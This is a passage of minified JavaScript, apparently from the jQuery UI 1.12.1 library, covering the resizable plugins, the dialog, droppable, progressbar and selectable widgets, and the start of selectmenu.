e=$(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.position,t=e._aspectRatio||t.shiftKey,o={top:0,left:0},a=e.containerElement,r=!0;a[0]!==document&&/static/.test(a.css("position"))&&(o=s);if(n.left<(e._helper?s.left:0)){e.size.width=e.size.width+(e._helper?e.position.left-s.left:e.position.left-o.left);if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}e.position.left=i.helper?s.left:0}if(n.top<(e._helper?s.top:0)){e.size.height=e.size.height+(e._helper?e.position.top-s.top:e.position.top);if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}e.position.top=e._helper?s.top:0}a=e.containerElement.get(0)===e.element.parent().get(0);i=/relative|absolute/.test(e.containerElement.css("position"));if(a&&i){e.offset.left=e.parentData.left+e.position.left;e.offset.top=e.parentData.top+e.position.top}else{e.offset.left=e.element.offset().left;e.offset.top=e.element.offset().top}n=Math.abs(e.sizeDiff.width+(e._helper?e.offset.left-o.left:e.offset.left-s.left));a=Math.abs(e.sizeDiff.height+(e._helper?e.offset.top-o.top:e.offset.top-s.top));if(n+e.size.width>=e.parentData.width){e.size.width=e.parentData.width-n;if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}}if(a+e.size.height>=e.parentData.height){e.size.height=e.parentData.height-a;if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}}if(!r){e.position.left=e.prevPosition.left;e.position.top=e.prevPosition.top;e.size.width=e.prevSize.width;e.size.height=e.prevSize.height}},stop:function(){var t=$(this).resizable("instance"),e=t.options,i=t.containerOffset,s=t.containerPosition,n=t.containerElement,o=$(t.helper),a=o.offset(),r=o.outerWidth()-t.sizeDiff.width,o=o.outerHeight()-t.sizeDiff.height;t._helper&&!e.animate&&/relative/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o});t._helper&&!e.animate&&/static/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o})}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var t=$(this).resizable("instance").options;$(t.alsoResize).each(function(){var t=$(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var e=$(this).resizable("instance"),s=e.options,n=e.originalSize,o=e.originalPosition,a={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-o.top||0,left:e.position.left-o.left||0};$(s.alsoResize).each(function(){var t=$(this),s=$(this).data("ui-resizable-alsoresize"),n={},e=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(e,function(t,e){var i=(s[e]||0)+(a[e]||0);i&&0<=i&&(n[e]=i||null)});t.css(n)})},stop:function(){$(this).removeData("ui-resizable-alsoresize")}});$.ui.plugin.add("resizable","ghost",{start:function(){var t=$(this).resizable("instance"),e=t.size;t.ghost=t.originalElement.clone();t.ghost.css({opacity:.25,display:"block",position:"relative",height:e.height,width:e.width,margin:0,left:0,top:0});t._addClass(t.ghost,"ui-resizable-ghost");!1!==$.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost);t.ghost.appendTo(t.helper)},resize:function(){var t=$(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=$(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}});$.ui.plugin.add("resizable","grid",{resize:function(){var t,e=$(this).resizable("instance"),i=e.options,s=e.size,n=e.originalSize,o=e.originalPosition,a=e.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,h=r[1]||1,c=Math.round((s.width-n.width)/l)*l,s=Math.round((s.height-n.height)/h)*h,u=n.width+c,d=n.height+s,p=i.maxWidth&&i.maxWidth<u,f=i.maxHeight&&i.maxHeight<d,g=i.minWidth&&i.minWidth>u,m=i.minHeight&&i.minHeight>d;i.grid=r;g&&(u+=l);m&&(d+=h);p&&(u-=l);f&&(d-=h);if(/^(se|s|e)$/.test(a)){e.size.width=u;e.size.height=d}else if(/^(ne)$/.test(a)){e.size.width=u;e.size.height=d;e.position.top=o.top-s}else if(/^(sw)$/.test(a)){e.size.width=u;e.size.height=d;e.position.left=o.left-c}else{(d-h<=0||u-l<=0)&&(t=e._getPaddingPlusBorderDimensions(this));if(0<d-h){e.size.height=d;e.position.top=o.top-s}else{d=h-t.height;e.size.height=d;e.position.top=o.top+n.height-d}if(0<u-l){e.size.width=u;e.position.left=o.left-c}else{u=l-t.width;e.size.width=u;e.position.left=o.left+n.width-u}}}});$.ui.resizable;$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var e=$(this).css(t).offset().top;e<0&&$(this).css("top",t.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle);this.options.disabled&&(this.options.disabled=!1);this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();this.options.draggable&&$.fn.draggable&&this._makeDraggable();this.options.resizable&&$.fn.resizable&&this._makeResizable();this._isOpen=!1;this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?$(t):this.document.find(t||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();this.originalTitle&&this.element.attr("title",this.originalTitle);(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:$.noop,enable:$.noop,close:function(t){var e=this;if(this._isOpen&&!1!==this._trigger("beforeClose",t)){this._isOpen=!1;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();this.opener.filter(":focusable").trigger("focus").length||$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));this._hide(this.uiDialog,this.options.hide,function(){e._trigger("close",t)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,e){var i=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+$(this).css("z-index")}).get(),s=Math.max.apply(null,s);if(s>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",s+1);i=!0}i&&!e&&this._trigger("focus",t);return i},open:function(){var t=this;if(this._isOpen)return this._moveToTop()&&this._focusTabbable(),void 0;this._isOpen=!0;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,!0);this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){t._focusTabbable();t._trigger("focus")});this._makeFocusTarget();this._trigger("open")},_focusTabbable:function(){var t=this._focusedElement;(t=(t=(t=(t=(t=t||this.element.find("[autofocus]")).length?t:this.element.find(":tabbable")).length?t:this.uiDialogButtonPane.find(":tabbable")).length?t:this.uiDialogTitlebarClose.filter(":tabbable")).length?t:this.uiDialog).eq(0).trigger("focus")},_keepFocus:function(t){function e(){var t=$.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===t||$.contains(this.uiDialog[0],t)||this._focusTabbable()}t.preventDefault();e.call(this);this._delay(e)},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===$.ui.keyCode.ESCAPE){t.preventDefault();this.close(t)}else if(t.keyCode===$.ui.keyCode.TAB&&!t.isDefaultPrevented()){var e=this.uiDialog.find(":tabbable"),i=e.filter(":first"),s=e.filter(":last");if(t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey){if((t.target===i[0]||t.target===this.uiDialog[0])&&t.shiftKey){this._delay(function(){s.trigger("focus")});t.preventDefault()}}else{this._delay(function(){i.trigger("focus")});t.preventDefault()}}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(t){$(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault();this.close(t)}});t=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(t,"ui-dialog-title");this._title(t);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons()},_createButtons:function(){var s=this,t=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(t)||$.isArray(t)&&!t.length)return this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0;$.each(t,function(t,e){var i;e=$.isFunction(e)?{click:e,text:t}:e;e=$.extend({type:"button"},e);i=e.click;t={icon:e.icon,iconPosition:e.iconPosition,showLabel:e.showLabel,icons:e.icons,text:e.text};delete e.click;delete e.icon;delete e.iconPosition;delete e.showLabel;delete e.icons;"boolean"==typeof e.text&&delete e.text;$("<button></button>",e).button(t).appendTo(s.uiButtonSet).on("click",function(){i.apply(s.element[0],arguments)})});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog)},_makeDraggable:function(){var n=this,o=this.options;function a(t){return{position:t.position,offset:t.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n._addClass($(this),"ui-dialog-dragging");n._blockFrames();n._trigger("dragStart",t,a(e))},drag:function(t,e){n._trigger("drag",t,a(e))},stop:function(t,e){var i=e.offset.left-n.document.scrollLeft(),s=e.offset.top-n.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=s?"+":"")+s,of:n.window};n._removeClass($(this),"ui-dialog-dragging");n._unblockFrames();n._trigger("dragStop",t,a(e))}})},_makeResizable:function(){var n=this,o=this.options,t=o.resizable,e=this.uiDialog.css("position"),t="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";function a(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:t,start:function(t,e){n._addClass($(this),"ui-dialog-resizing");n._blockFrames();n._trigger("resizeStart",t,a(e))},resize:function(t,e){n._trigger("resize",t,a(e))},stop:function(t,e){var i=n.uiDialog.offset(),s=i.left-n.document.scrollLeft(),i=i.top-n.document.scrollTop();o.height=n.uiDialog.height();o.width=n.uiDialog.width();o.position={my:"left top",at:"left"+(0<=s?"+":"")+s+" top"+(0<=i?"+":"")+i,of:n.window};n._removeClass($(this),"ui-dialog-resizing");n._unblockFrames();n._trigger("resizeStop",t,a(e))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget();this._focusedElement=$(t.target)}})},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),e=$.inArray(this,t);-1!==e&&t.splice(e,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");t||this.document.data("ui-dialog-instances",t=[]);return t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show();this.uiDialog.position(this.options.position);t||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,n={};$.each(t,function(t,e){i._setOption(t,e);t in i.sizeRelatedOptions&&(s=!0);t in i.resizableRelatedOptions&&(n[t]=e)});if(s){this._size();this._position()}this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i,s=this.uiDialog;if("disabled"!==t){this._super(t,e);"appendTo"===t&&this.uiDialog.appendTo(this._appendTo());"buttons"===t&&this._createButtons();"closeText"===t&&this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});if("draggable"===t){(i=s.is(":data(ui-draggable)"))&&!e&&s.draggable("destroy");!i&&e&&this._makeDraggable()}"position"===t&&this._position();if("resizable"===t){(i=s.is(":data(ui-resizable)"))&&!e&&s.resizable("destroy");i&&"string"==typeof e&&s.resizable("option","handles",e);i||!1===e||this._makeResizable()}"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))}},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});s.minWidth>s.width&&(s.width=s.minWidth);t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight();e=Math.max(0,s.minHeight-t);i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none";"auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=$(this);return $("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_allowInteraction:function(t){return!!$(t.target).closest(".ui-dialog").length||!!$(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1});this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){if(!e&&!this._allowInteraction(t)){t.preventDefault();this._trackingInstances()[0]._focusTabbable()}}});this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;if(t)this.document.data("ui-dialog-overlays",t);else{this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays")}this.overlay.remove();this.overlay=null}}});!1!==$.uiBackCompat&&$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e);this._superApply(arguments)}});$.ui.dialog;$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,e=this.options,i=e.accept;this.isover=!1;this.isout=!0;this.accept=$.isFunction(i)?i:function(t){return t.is(i)};this.proportions=function(){if(!arguments.length)return t=t||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};t=arguments[0]};this._addToManager(e.scope);e.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){$.ui.ddmanager.droppables[t]=$.ui.ddmanager.droppables[t]||[];$.ui.ddmanager.droppables[t].push(this)},_splice:function(t){for(var e=0;e<t.length;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var t=$.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,e){if("accept"===t)this.accept=$.isFunction(e)?e:function(t){return t.is(e)};else if("scope"===t){var i=$.ui.ddmanager.droppables[this.options.scope];this._splice(i);this._addToManager(e)}this._super(t,e)},_activate:function(t){var e=$.ui.ddmanager.current;this._addActiveClass();e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=$.ui.ddmanager.current;this._removeActiveClass();e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._addHoverClass();this._trigger("over",t,this.ui(e))}},_out:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._removeHoverClass();this._trigger("out",t,this.ui(e))}},_drop:function(e,t){var i=t||$.ui.ddmanager.current,s=!1;if(!i||(i.currentItem||i.element)[0]===this.element[0])return!1;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var t=$(this).droppable("instance");if(t.options.greedy&&!t.options.disabled&&t.options.scope===i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&z(i,$.extend(t,{offset:t.element.offset()}),t.options.tolerance,e))return!(s=!0)});if(s)return!1;if(this.accept.call(this.element[0],i.currentItem||i.element)){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",e,this.ui(i));return this.element}return!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var z=$.ui.intersect=function(t,e,i,s){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left+t.margins.left,o=(t.positionAbs||t.position.absolute).top+t.margins.top,a=n+t.helperProportions.width,r=o+t.helperProportions.height,l=e.offset.left,h=e.offset.top,c=l+e.proportions().width,u=h+e.proportions().height;switch(i){case"fit":return l<=n&&a<=c&&h<=o&&r<=u;case"intersect":return l<n+t.helperProportions.width/2&&a-t.helperProportions.width/2<c&&h<o+t.helperProportions.height/2&&r-t.helperProportions.height/2<u;case"pointer":return rt(s.pageY,h,e.proportions().height)&&rt(s.pageX,l,e.proportions().width);case"touch":return(h<=o&&o<=u||h<=r&&r<=u||o<h&&u<r)&&(l<=n&&n<=c||l<=a&&a<=c||n<l&&c<a);default:return!1}};function rt(t,e,i){return e<=t&&t<e+i}!($.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i,s,n=$.ui.ddmanager.droppables[t.options.scope]||[],o=e?e.type:null,a=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();t:for(i=0;i<n.length;i++)if(!(n[i].options.disabled||t&&!n[i].accept.call(n[i].element[0],t.currentItem||t.element))){for(s=0;s<a.length;s++)if(a[s]===n[i].element[0]){n[i].proportions().height=0;continue t}n[i].visible="none"!==n[i].element.css("display");if(n[i].visible){"mousedown"===o&&n[i]._activate.call(n[i],e);n[i].offset=n[i].element.offset();n[i].proportions({width:n[i].element[0].offsetWidth,height:n[i].element[0].offsetHeight})}}},drop:function(t,e){var i=!1;$.each(($.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){if(this.options){!this.options.disabled&&this.visible&&z(t,this,this.options.tolerance,e)&&(i=this._drop.call(this,e)||i);if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)){this.isout=!0;this.isover=!1;this._deactivate.call(this,e)}}});return i},dragStart:function(t,e){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)})},drag:function(n,o){n.options.refreshPositions&&$.ui.ddmanager.prepareOffsets(n,o);$.each($.ui.ddmanager.droppables[n.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t,e,i,s=z(n,this,this.options.tolerance,o),s=!s&&this.isover?"isout":s&&!this.isover?"isover":null;if(s){if(this.options.greedy){e=this.options.scope;(i=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===e})).length&&((t=$(i[0]).droppable("instance")).greedyChild="isover"===s)}if(t&&"isover"===s){t.isover=!1;t.isout=!0;t._out.call(t,o)}this[s]=!0;this["isout"===s?"isover":"isout"]=!1;this["isover"===s?"_over":"_out"].call(this,o);if(t&&"isout"===s){t.isout=!1;t.isover=!0;t._over.call(t,o)}}}})},dragStop:function(t,e){t.element.parentsUntil("body").off("scroll.droppable");t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)}})!==$.uiBackCompat&&$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super();this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super();this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super();this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super();this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});$.ui.droppable,$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove()},value:function(t){if(void 0===t)return this.options.value;this.options.value=this._constrainedValue(t);this._refreshValue()},_constrainedValue:function(t){void 0===t&&(t=this.options.value);this.indeterminate=!1===t;"number"!=typeof t&&(t=0);return!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value;this._super(t);this.options.value=this._constrainedValue(e);this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e));this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(e.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay")}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null}}if(this.oldValue!==t){this.oldValue=t;this._trigger("change")}t===this.options.max&&this._trigger("complete")}}),$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable");this.dragged=!1;this.refresh=function(){i.elementPos=$(i.element[0]).offset();i.selectees=$(i.options.filter,i.element[0]);i._addClass(i.selectees,"ui-selectee");i.selectees.each(function(){var t=$(this),e=t.offset(),e={left:e.left-i.elementPos.left,top:e.top-i.elementPos.top};$.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy()},_mouseStart:function(i){var s=this,t=this.options;this.opos=[i.pageX,i.pageY];this.elementPos=$(this.element[0]).offset();if(!this.options.disabled){this.selectees=$(t.filter,this.element[0]);this._trigger("start",i);$(t.appendTo).append(this.helper);this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0});t.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var t=$.data(this,"selectable-item");t.startselected=!0;if(!i.metaKey&&!i.ctrlKey){s._removeClass(t.$element,"ui-selected");t.selected=!1;s._addClass(t.$element,"ui-unselecting");t.unselecting=!0;s._trigger("unselecting",i,{unselecting:t.element})}});$(i.target).parents().addBack().each(function(){var t,e=$.data(this,"selectable-item");if(e){t=!i.metaKey&&!i.ctrlKey||!e.$element.hasClass("ui-selected");s._removeClass(e.$element,t?"ui-unselecting":"ui-selected")._addClass(e.$element,t?"ui-selecting":"ui-unselecting");e.unselecting=!t;e.selecting=t;(e.selected=t)?s._trigger("selecting",i,{selecting:e.element}):s._trigger("unselecting",i,{unselecting:e.element});return!1}})}},_mouseDrag:function(s){this.dragged=!0;if(!this.options.disabled){var t,n=this,o=this.options,a=this.opos[0],r=this.opos[1],l=s.pageX,h=s.pageY;if(l<a){t=l;l=a;a=t}if(h<r){t=h;h=r;r=t}this.helper.css({left:a,top:r,width:l-a,height:h-r});this.selectees.each(function(){var t=$.data(this,"selectable-item"),e=!1,i={};if(t&&t.element!==n.element[0]){i.left=t.left+n.elementPos.left;i.right=t.right+n.elementPos.left;i.top=t.top+n.elementPos.top;i.bottom=t.bottom+n.elementPos.top;"touch"===o.tolerance?e=!(i.left>l||i.right<a||i.top>h||i.bottom<r):"fit"===o.tolerance&&(e=i.left>a&&i.right<l&&i.top>r&&i.bottom<h);if(e){if(t.selected){n._removeClass(t.$element,"ui-selected");t.selected=!1}if(t.unselecting){n._removeClass(t.$element,"ui-unselecting");t.unselecting=!1}if(!t.selecting){n._addClass(t.$element,"ui-selecting");t.selecting=!0;n._trigger("selecting",s,{selecting:t.element})}}else{if(t.selecting)if((s.metaKey||s.ctrlKey)&&t.startselected){n._removeClass(t.$element,"ui-selecting");t.selecting=!1;n._addClass(t.$element,"ui-selected");t.selected=!0}else{n._removeClass(t.$element,"ui-selecting");t.selecting=!1;if(t.startselected){n._addClass(t.$element,"ui-unselecting");t.unselecting=!0}n._trigger("unselecting",s,{unselecting:t.element})}if(t.selected&&!s.metaKey&&!s.ctrlKey&&!t.startselected){n._removeClass(t.$element,"ui-selected");t.selected=!1;n._addClass(t.$element,"ui-unselecting");t.unselecting=!0;n._trigger("unselecting",s,{unselecting:t.element})}}}});return!1}},_mouseStop:function(e){var i=this;this.dragged=!1;$(".ui-unselecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-unselecting");t.unselecting=!1;t.startselected=!1;i._trigger("unselected",e,{unselected:t.element})});$(".ui-selecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-selecting")._addClass(t.$element,"ui-selected");t.selecting=!1;t.selected=!0;t.startselected=!0;i._trigger("selected",e,{selected:t.element})});this._trigger("stop",e);this.helper.remove();return!1}}),$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=!1;this.menuItems=$()},_drawButton:function(){var t,e=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(t){this.button.focus();t.preventDefault()}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button 